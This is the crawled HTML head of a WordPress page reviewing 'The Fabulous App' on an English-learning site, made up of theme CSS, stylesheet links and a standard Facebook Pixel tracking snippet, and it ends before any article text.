

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://readenglish1.com/story-behind-the-fabulous-app/
body_size: 16050
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>The Fabulous App &#8211; review &#8211; English 1</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="English 1 &raquo; Feed" href="https://readenglish1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="English 1 &raquo; Comments Feed" href="https://readenglish1.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://readenglish1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freadenglish1.com%2Fstory-behind-the-fabulous-app%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://readenglish1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freadenglish1.com%2Fstory-behind-the-fabulous-app%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://readenglish1.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='audioigniter-css' href='https://readenglish1.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#FFFBF9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#172153;color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#48FFBF;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#172153;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#48FFBF;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#48FFBF;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#48FFBF;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#48FFBF;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel="https://api.w.org/" href="https://readenglish1.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://readenglish1.com/wp-json/wp/v2/posts/980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://readenglish1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://readenglish1.com/story-behind-the-fabulous-app/" />
<link rel='shortlink' href='https://readenglish1.com/?p=980' />
<link rel="icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-32x32.png" sizes="32x32" />
<link rel="icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-180x180.png" />
<meta name="msapplication-TileImage" content="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-270x270.png" />
		<style id="wp-custom-css">
			.featured-image{
display:none;	
}		</style>
		<!-- Facebook Pixel Code -->
<script type="30522656f2e261f9d44f77c0-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '4018742418141712');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=4018742418141712&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
